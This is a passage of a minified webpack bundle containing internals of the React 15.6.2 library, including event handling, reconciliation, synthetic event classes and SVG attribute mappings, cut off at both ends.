t;t=t._hostParent,e=e._hostParent}return null}function o(t,e){"_hostNode"in t||u("35"),"_hostNode"in e||u("35");for(;e;){if(e===t)return!0;e=e._hostParent}return!1}function i(t){return"_hostNode"in t||u("36"),t._hostParent}function a(t,e,n){for(var r=[];t;)r.push(t),t=t._hostParent;var o;for(o=r.length;o-- >0;)e(r[o],"captured",n);for(o=0;o<r.length;o++)e(r[o],"bubbled",n)}function s(t,e,n,o,i){for(var a=t&&e?r(t,e):null,s=[];t&&t!==a;)s.push(t),t=t._hostParent;for(var u=[];e&&e!==a;)u.push(e),e=e._hostParent;var c;for(c=0;c<s.length;c++)n(s[c],"bubbled",o);for(c=u.length;c-- >0;)n(u[c],"captured",i)}var u=n(5);n(3);t.exports={isAncestor:o,getLowestCommonAncestor:r,getParentInstance:i,traverseTwoPhase:a,traverseEnterLeave:s}},function(t,e,n){"use strict";function r(){this.reinitializeTransaction()}var o=n(7),i=n(22),a=n(61),s=n(26),u={initialize:s,close:function(){M.isBatchingUpdates=!1}},c={initialize:s,close:i.flushBatchedUpdates.bind(i)},l=[c,u];o(r.prototype,a,{getTransactionWrappers:function(){return l}});var p=new r,M={isBatchingUpdates:!1,batchedUpdates:function(t,e,n,r,o,i){var a=M.isBatchingUpdates;return M.isBatchingUpdates=!0,a?t(e,n,r,o,i):p.perform(t,null,e,n,r,o,i)}};t.exports=M},function(t,e,n){"use strict";function r(){w||(w=!0,N.EventEmitter.injectReactEventListener(y),N.EventPluginHub.injectEventPluginOrder(s),N.EventPluginUtils.injectComponentTree(M),N.EventPluginUtils.injectTreeTraversal(d),N.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:m,EnterLeaveEventPlugin:u,ChangeEventPlugin:a,SelectEventPlugin:I,BeforeInputEventPlugin:i}),N.HostComponent.injectGenericComponentClass(p),N.HostComponent.injectTextComponentClass(h),N.DOMProperty.injectDOMPropertyConfig(o),N.DOMProperty.injectDOMPropertyConfig(c),N.DOMProperty.injectDOMPropertyConfig(j),N.EmptyComponent.injectEmptyComponentFactory(function(t){return new g(t)}),N.Updates.injectReconcileTransaction(D),N.Updates.injectBatchingStrategy(f),N.Component.injectEnvironment(l))}var o=n(239),i=n(241),a=n(243),s=n(245),u=n(246),c=n(248),l=n(250),p=n(253),M=n(8),g=n(255),d=n(263),h=n(261),f=n(264),y=n(268),N=n(269),D=n(274),j=n(279),I=n(280),m=n(281),w=!1;t.exports={inject:r}},function(t,e,n){"use strict";var r="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=r},function(t,e,n){"use strict";function r(t){o.enqueueEvents(t),o.processEventQueue(!1)}var o=n(43),i={handleTopLevel:function(t,e,n,i){r(o.extractEvents(t,e,n,i))}};t.exports=i},function(t,e,n){"use strict";function r(t){for(;t._hostParent;)t=t._hostParent;var e=p.getNodeFromInstance(t),n=e.parentNode;return p.getClosestInstanceFromNode(n)}function o(t,e){this.topLevelType=t,this.nativeEvent=e,this.ancestors=[]}function i(t){var e=g(t.nativeEvent),n=p.getClosestInstanceFromNode(e),o=n;do{t.ancestors.push(o),o=o&&r(o)}while(o);for(var i=0;i<t.ancestors.length;i++)n=t.ancestors[i],h._handleTopLevel(t.topLevelType,n,t.nativeEvent,g(t.nativeEvent))}function a(t){t(d(window))}var s=n(7),u=n(141),c=n(13),l=n(29),p=n(8),M=n(22),g=n(92),d=n(308);s(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),l.addPoolingTo(o,l.twoArgumentPooler);var h={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:c.canUseDOM?window:null,setHandleTopLevel:function(t){h._handleTopLevel=t},setEnabled:function(t){h._enabled=!!t},isEnabled:function(){return h._enabled},trapBubbledEvent:function(t,e,n){return n?u.listen(n,e,h.dispatchEvent.bind(null,t)):null},trapCapturedEvent:function(t,e,n){return n?u.capture(n,e,h.dispatchEvent.bind(null,t)):null},monitorScrollValue:function(t){var e=a.bind(null,t);u.listen(window,"scroll",e)},dispatchEvent:function(t,e){if(h._enabled){var n=o.getPooled(t,e);try{M.batchedUpdates(i,n)}finally{o.release(n)}}}};t.exports=h},function(t,e,n){"use strict";var r=n(36),o=n(43),i=n(83),a=n(86),s=n(125),u=n(59),c=n(127),l=n(22),p={Component:a.injection,DOMProperty:r.injection,EmptyComponent:s.injection,EventPluginHub:o.injection,EventPluginUtils:i.injection,EventEmitter:u.injection,HostComponent:c.injection,Updates:l.injection};t.exports=p},function(t,e,n){"use strict";var r=n(292),o=/\/?>/,i=/^<\!\-\-/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",addChecksumToMarkup:function(t){var e=r(t);return i.test(t)?t:t.replace(o," "+a.CHECKSUM_ATTR_NAME+'="'+e+'"$&')},canReuseMarkup:function(t,e){var n=e.getAttribute(a.CHECKSUM_ATTR_NAME);return n=n&&parseInt(n,10),r(t)===n}};t.exports=a},function(t,e,n){"use strict";function r(t,e,n){return{type:"INSERT_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:n,afterNode:e}}function o(t,e,n){return{type:"MOVE_EXISTING",content:null,fromIndex:t._mountIndex,fromNode:M.getHostNode(t),toIndex:n,afterNode:e}}function i(t,e){return{type:"REMOVE_NODE",content:null,fromIndex:t._mountIndex,fromNode:e,toIndex:null,afterNode:null}}function a(t){return{type:"SET_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function s(t){return{type:"TEXT_CONTENT",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function u(t,e){return e&&(t=t||[],t.push(e)),t}function c(t,e){p.processChildrenUpdates(t,e)}var l=n(5),p=n(86),M=(n(45),n(19),n(27),n(37)),g=n(249),d=(n(26),n(295)),h=(n(3),{Mixin:{_reconcilerInstantiateChildren:function(t,e,n){return g.instantiateChildren(t,e,n)},_reconcilerUpdateChildren:function(t,e,n,r,o,i){var a,s=0;return a=d(e,s),g.updateChildren(t,a,n,r,o,this,this._hostContainerInfo,i,s),a},mountChildren:function(t,e,n){var r=this._reconcilerInstantiateChildren(t,e,n);this._renderedChildren=r;var o=[],i=0;for(var a in r)if(r.hasOwnProperty(a)){var s=r[a],u=0,c=M.mountComponent(s,e,this,this._hostContainerInfo,n,u);s._mountIndex=i++,o.push(c)}return o},updateTextContent:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[s(t)])},updateMarkup:function(t){var e=this._renderedChildren;g.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");c(this,[a(t)])},updateChildren:function(t,e,n){this._updateChildren(t,e,n)},_updateChildren:function(t,e,n){var r=this._renderedChildren,o={},i=[],a=this._reconcilerUpdateChildren(r,t,i,o,e,n);if(a||r){var s,l=null,p=0,g=0,d=0,h=null;for(s in a)if(a.hasOwnProperty(s)){var f=r&&r[s],y=a[s];f===y?(l=u(l,this.moveChild(f,h,p,g)),g=Math.max(f._mountIndex,g),f._mountIndex=p):(f&&(g=Math.max(f._mountIndex,g)),l=u(l,this._mountChildAtIndex(y,i[d],h,p,e,n)),d++),p++,h=M.getHostNode(y)}for(s in o)o.hasOwnProperty(s)&&(l=u(l,this._unmountChild(r[s],o[s])));l&&c(this,l),this._renderedChildren=a}},unmountChildren:function(t){var e=this._renderedChildren;g.unmountChildren(e,t),this._renderedChildren=null},moveChild:function(t,e,n,r){if(t._mountIndex<r)return o(t,e,n)},createChild:function(t,e,n){return r(n,e,t._mountIndex)},removeChild:function(t,e){return i(t,e)},_mountChildAtIndex:function(t,e,n,r,o,i){return t._mountIndex=r,this.createChild(t,n,e)},_unmountChild:function(t,e){var n=this.removeChild(t,e);return t._mountIndex=null,n}}});t.exports=h},function(t,e,n){"use strict";function r(t){return!(!t||"function"!=typeof t.attachRef||"function"!=typeof t.detachRef)}var o=n(5),i=(n(3),{addComponentAsRefTo:function(t,e,n){r(n)||o("119"),n.attachRef(e,t)},removeComponentAsRefFrom:function(t,e,n){r(n)||o("120");var i=n.getPublicInstance();i&&i.refs[e]===t.getPublicInstance()&&n.detachRef(e)}});t.exports=i},function(t,e,n){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=i.getPooled(null),this.useCreateElement=t}var o=n(7),i=n(121),a=n(29),s=n(59),u=n(128),c=(n(19),n(61)),l=n(88),p={initialize:u.getSelectionInformation,close:u.restoreSelection},M={initialize:function(){var t=s.isEnabled();return s.setEnabled(!1),t},close:function(t){s.setEnabled(t)}},g={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},d=[p,M,g],h={getTransactionWrappers:function(){return d},getReactMountReady:function(){return this.reactMountReady},getUpdateQueue:function(){return l},checkpoint:function(){return this.reactMountReady.checkpoint()},rollback:function(t){this.reactMountReady.rollback(t)},destructor:function(){i.release(this.reactMountReady),this.reactMountReady=null}};o(r.prototype,c,h),a.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"function"==typeof t?t(e.getPublicInstance()):i.addComponentAsRefTo(e,t,n)}function o(t,e,n){"function"==typeof t?t(null):i.removeComponentAsRefFrom(e,t,n)}var i=n(272),a={};a.attachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&r(n,t,e._owner)}},a.shouldUpdateRefs=function(t,e){var n=null,r=null;null!==t&&"object"==typeof t&&(n=t.ref,r=t._owner);var o=null,i=null;return null!==e&&"object"==typeof e&&(o=e.ref,i=e._owner),n!==o||"string"==typeof o&&i!==r},a.detachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&o(n,t,e._owner)}},t.exports=a},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=t,this.useCreateElement=!1,this.updateQueue=new s(this)}var o=n(7),i=n(29),a=n(61),s=(n(19),n(277)),u=[],c={enqueue:function(){}},l={getTransactionWrappers:function(){return u},getReactMountReady:function(){return c},getUpdateQueue:function(){return this.updateQueue},destructor:function(){},checkpoint:function(){},rollback:function(){}};o(r.prototype,a,l),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){}var i=n(88),a=(n(6),function(){function t(e){r(this,t),this.transaction=e}return t.prototype.isMounted=function(t){return!1},t.prototype.enqueueCallback=function(t,e,n){this.transaction.isInTransaction()&&i.enqueueCallback(t,e,n)},t.prototype.enqueueForceUpdate=function(t){this.transaction.isInTransaction()?i.enqueueForceUpdate(t):o(t,"forceUpdate")},t.prototype.enqueueReplaceState=function(t,e){this.transaction.isInTransaction()?i.enqueueReplaceState(t,e):o(t,"replaceState")},t.prototype.enqueueSetState=function(t,e){this.transaction.isInTransaction()?i.enqueueSetState(t,e):o(t,"setState")},t}());t.exports=a},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},o={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,zoomAndPan:"zoomAndPan"},i={Properties:{},DOMAttributeNamespaces:{xlinkActuate:r.xlink,xlinkArcrole:r.xlink,xlinkHref:r.xlink,xlinkRole:r.xlink,xlinkShow:r.xlink,xlinkTitle:r.xlink,xlinkType:r.xlink,xmlBase:r.xml,xmlLang:r.xml,xmlSpace:r.xml},DOMAttributeNames:{}};Object.keys(o).forEach(function(t){i.Properties[t]=0,o[t]&&(i.DOMAttributeNames[t]=o[t])}),t.exports=i},function(t,e,n){"use strict";function r(t){if("selectionStart"in t&&u.hasSelectionCapabilities(t))return{start:t.selectionStart,end:t.selectionEnd};if(window.getSelection){var e=window.getSelection();return{anchorNode:e.anchorNode,anchorOffset:e.anchorOffset,focusNode:e.focusNode,focusOffset:e.focusOffset}}if(document.selection){var n=document.selection.createRange();return{parentElement:n.parentElement(),text:n.text,top:n.boundingTop,left:n.boundingLeft}}}function o(t,e){if(N||null==h||h!==l())return null;var n=r(h);if(!y||!M(y,n)){y=n;var o=c.getPooled(d.select,f,t,e);return o.type="select",o.target=h,i.accumulateTwoPhaseDispatches(o),o}return null}var i=n(44),a=n(13),s=n(8),u=n(128),c=n(25),l=n(144),p=n(138),M=n(96),g=a.canUseDOM&&"documentMode"in document&&document.documentMode<=11,d={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:["topBlur","topContextMenu","topFocus","topKeyDown","topKeyUp","topMouseDown","topMouseUp","topSelectionChange"]}},h=null,f=null,y=null,N=!1,D=!1,j={eventTypes:d,extractEvents:function(t,e,n,r){if(!D)return null;var i=e?s.getNodeFromInstance(e):window;switch(t){case"topFocus":(p(i)||"true"===i.contentEditable)&&(h=i,f=e,y=null);break;case"topBlur":h=null,f=null,y=null;break;case"topMouseDown":N=!0;break;case"topContextMenu":case"topMouseUp":return N=!1,o(n,r);case"topSelectionChange":if(g)break;case"topKeyDown":case"topKeyUp":return o(n,r)}return null},didPutListener:function(t,e,n){"onSelect"===e&&(D=!0)}};t.exports=j},function(t,e,n){"use strict";function r(t){return"."+t._rootNodeID}function o(t){return"button"===t||"input"===t||"select"===t||"textarea"===t}var i=n(5),a=n(141),s=n(44),u=n(8),c=n(282),l=n(283),p=n(25),M=n(286),g=n(288),d=n(60),h=n(285),f=n(289),y=n(290),N=n(46),D=n(291),j=n(26),I=n(90),m=(n(3),{}),w={};["abort","animationEnd","animationIteration","animationStart","blur","canPlay","canPlayThrough","click","contextMenu","copy","cut","doubleClick","drag","dragEnd","dragEnter","dragExit","dragLeave","dragOver","dragStart","drop","durationChange","emptied","encrypted","ended","error","focus","input","invalid","keyDown","keyPress","keyUp","load","loadedData","loadedMetadata","loadStart","mouseDown","mouseMove","mouseOut","mouseOver","mouseUp","paste","pause","play","playing","progress","rateChange","reset","scroll","seeked","seeking","stalled","submit","suspend","timeUpdate","touchCancel","touchEnd","touchMove","touchStart","transitionEnd","volumeChange","waiting","wheel"].forEach(function(t){var e=t[0].toUpperCase()+t.slice(1),n="on"+e,r="top"+e,o={phasedRegistrationNames:{bubbled:n,captured:n+"Capture"},dependencies:[r]};m[t]=o,w[r]=o});var L={},z={eventTypes:m,extractEvents:function(t,e,n,r){var o=w[t];if(!o)return null;var a;switch(t){case"topAbort":case"topCanPlay":case"topCanPlayThrough":case"topDurationChange":case"topEmptied":case"topEncrypted":case"topEnded":case"topError":case"topInput":case"topInvalid":case"topLoad":case"topLoadedData":case"topLoadedMetadata":case"topLoadStart":case"topPause":case"topPlay":case"topPlaying":case"topProgress":case"topRateChange":case"topReset":case"topSeeked":case"topSeeking":case"topStalled":case"topSubmit":case"topSuspend":case"topTimeUpdate":case"topVolumeChange":case"topWaiting":a=p;break;case"topKeyPress":if(0===I(n))return null;case"topKeyDown":case"topKeyUp":a=g;break;case"topBlur":case"topFocus":a=M;break;case"topClick":if(2===n.button)return null;case"topDoubleClick":case"topMouseDown":case"topMouseMove":case"topMouseUp":case"topMouseOut":case"topMouseOver":case"topContextMenu":a=d;break;case"topDrag":case"topDragEnd":case"topDragEnter":case"topDragExit":case"topDragLeave":case"topDragOver":case"topDragStart":case"topDrop":a=h;break;case"topTouchCancel":case"topTouchEnd":case"topTouchMove":case"topTouchStart":a=f;break;case"topAnimationEnd":case"topAnimationIteration":case"topAnimationStart":a=c;break;case"topTransitionEnd":a=y;break;case"topScroll":a=N;break;case"topWheel":a=D;break;case"topCopy":case"topCut":case"topPaste":a=l}a||i("86",t);var u=a.getPooled(o,e,n,r);return s.accumulateTwoPhaseDispatches(u),u},didPutListener:function(t,e,n){if("onClick"===e&&!o(t._tag)){var i=r(t),s=u.getNodeFromInstance(t);L[i]||(L[i]=a.listen(s,"click",j))}},willDeleteListener:function(t,e){if("onClick"===e&&!o(t._tag)){var n=r(t);L[n].remove(),delete L[n]}}};t.exports=z},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={animationName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={clipboardData:function(t){return"clipboardData"in t?t.clipboardData:window.clipboardData}};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={dataTransfer:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i={relatedTarget:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={data:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(90),a=n(296),s=n(91),u={key:a,location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:s,charCode:function(t){return"keypress"===t.type?i(t):0},keyCode:function(t){return"keydown"===t.type||"keyup"===t.type?t.keyCode:0},which:function(t){return"keypress"===t.type?i(t):"keydown"===t.type||"keyup"===t.type?t.keyCode:0}};o.augmentClass(r,u),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(46),i=n(91),a={touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:i};o.augmentClass(r,a),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(25),i={propertyName:null,elapsedTime:null,pseudoElement:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){return o.call(this,t,e,n,r)}var o=n(60),i={deltaX:function(t){return"deltaX"in t?t.deltaX:"wheelDeltaX"in t?-t.wheelDeltaX:0},deltaY:function(t){return"deltaY"in t?t.deltaY:"wheelDeltaY"in t?-t.wheelDeltaY:"wheelDelta"in t?-t.wheelDelta:0},deltaZ:null,deltaMode:null};o.augmentClass(r,i),t.exports=r},function(t,e,n){"use strict";function r(t){for(var e=1,n=0,r=0,i=t.length,a=i&-4;r<a;){for(var s=Math.min(r+4096,a);r<s;r+=4)n+=(e+=t.charCodeAt(r))+(e+=t.charCodeAt(r+1))+(e+=t.charCodeAt(r+2))+(e+=t.charCodeAt(r+3));e%=o,n%=o}for(;r<i;r++)n+=e+=t.charCodeAt(r);return e%=o,n%=o,e|n<<16}var o=65521;t.exports=r},function(t,e,n){"use strict";function r(t,e,n,r){if(null==e||"boolean"==typeof e||""===e)return"";var o=isNaN(e);if(r||o||0===e||i.hasOwnProperty(t)&&i[t])return""+e;if("string"==typeof e){e=e.trim()}return e+"px"}var o=n(120),i=(n(6),o.isUnitlessNumber);t.exports=r},function(t,e,n){"use strict";function r(t){if(null==t)return null;if(1===t.nodeType)return t;var e=a.get(t);if(e)return e=s(e),e?i.getNodeFromInstance(e):null;"function"==typeof t.render?o("44"):o("45",Object.keys(t))}var o=n(5),i=(n(27),n(8)),a=n(45),s=n(134);n(3),n(6);t.exports=r},function(t,e,n){"use strict";(function(e){function r(t,e,n,r){if(t&&"object"==typeof t){var o=t,i=void 0===o[n];i&&null!=e&&(o[n]=e)}}function o(t,e){if(null==t)return t;var n={};return i(t,r,n),n}var i=(n(84),n(140));n(6);void 0!==e&&n.i({NODE_ENV:"production"}),t.exports=o}).call(e,n(41))},function(t,e,n){"use strict";function r(t){if(t.key){var e=i[t.key]||t.key;if("Unidentified"!==e)return e}if("keypress"===t.type){var n=o(t);return 13===n?"Enter":String.fromCharCode(n)}return"keydown"===t.type||"keyup"===t.type?a[t.keyCode]||"Unidentified":""}var o=n(90),i={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},a={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function o(t){for(;t;){if(t.nextSibling)return t.nextSibling;t=t.parentNode}}function i(t,e){for(var n=r(t),i=0,a=0;n;){if(3===n.nodeType){if(a=i+n.textContent.length,i<=e&&a>=e)return{node:n,offset:e-i};i=a}n=r(o(n))}}t.exports=i},function(t,e,n){"use strict";function r(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n["ms"+t]="MS"+e,n["O"+t]="o"+e.toLowerCase(),n}function o(t){if(s[t])return s[t];if(!a[t])return t;var e=a[t];for(var n in e)if(e.hasOwnProperty(n)&&n in u)return s[t]=e[n];return""}var i=n(13),a={animationend:r("Animation","AnimationEnd"),animationiteration:r("Animation","AnimationIteration"),animationstart:r("Animation","AnimationStart"),transitionend:r("Transition","TransitionEnd")},s={},u={};i.canUseDOM&&(u=document.createElement("div").style,"AnimationEvent"in window||(delete a.animationend.animation,delete a.animationiteration.animation,delete a.animationstart.animation),"TransitionEvent"in window||delete a.transitionend.transition),t.exports=o},function(t,e,n){"use strict";function r(t){return'"'+o(t)+'"'}var o=n(62);t.exports=r},function(t,e,n){"use strict";var r=n(129);t.exports=r.renderSubtreeIntoContainer},function(t,e,n){"use strict";function r(t){return t.replace(o,function(t,e){return e.toUpperCase()})}var o=/-(.)/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t.replace(i,"ms-"))}var o=n(302),i=/^-ms-/;t.exports=r},function(t,e,n){"use strict";function r(t,e){return!(!t||!e)&&(t===e||!o(t)&&(o(e)?r(t,e.parentNode):"contains"in t?t.contains(e):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e))))}var o=n(312);t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.length;if((Array.isArray(t)||"object"!=typeof t&&"function"!=typeof t)&&a(!1),"number"!=typeof e&&a(!1),0===e||e-1 in t||a(!1),"function"==typeof t.callee&&a(!1),t.hasOwnProperty)try{return Array.prototype.slice.call(t)}catch(t){}for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}function o(t){return!!t&&("object"==typeof t||"function"==typeof t)&&"length"in t&&!("setInterval"in t)&&"number"!=typeof t.nodeType&&(Array.isArray(t)||"callee"in t||"item"in t)}function i(t){return o(t)?Array.isArray(t)?t.slice():r(t):[t]}var a=n(3);t.exports=i},function(t,e,n){"use strict";function r(t){var e=t.match(l);return e&&e[1].toLowerCase()}function o(t,e){var n=c;c||u(!1);var o=r(t),i=o&&s(o);if(i){n.innerHTML=i[1]+t+i[2];for(var l=i[0];l--;)n=n.lastChild}else n.innerHTML=t;var p=n.getElementsByTagName("script");p.length&&(e||u(!1),a(p).forEach(e));for(var M=Array.from(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return M}var i=n(13),a=n(305),s=n(307),u=n(3),c=i.canUseDOM?document.createElement("div"):null,l=/^\s*<(\w+)/;t.exports=o},function(t,e,n){"use strict";function r(t){return a||i(!1),M.hasOwnProperty(t)||(t="*"),s.hasOwnProperty(t)||(a.innerHTML="*"===t?"<link />":"<"+t+"></"+t+">",s[t]=!a.firstChild),s[t]?M[t]:null}var o=n(13),i=n(3),a=o.canUseDOM?document.createElement("div"):null,s={},u=[1,'<select multiple="true">',"</select>"],c=[1,"<table>","</table>"],l=[3,"<table><tbody><tr>","</tr></tbody></table>"],p=[1,'<svg 